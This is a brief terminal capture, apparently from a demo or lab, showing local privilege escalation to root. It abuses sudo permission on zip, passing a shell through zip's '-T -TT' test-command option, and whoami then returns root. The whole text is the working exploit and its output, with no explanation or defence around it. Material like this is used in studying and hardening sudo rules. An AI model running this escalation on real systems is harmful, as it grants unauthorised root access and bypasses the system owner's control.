 merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
rm: missing operand
Try 'rm --help' for more information.
# whoami
root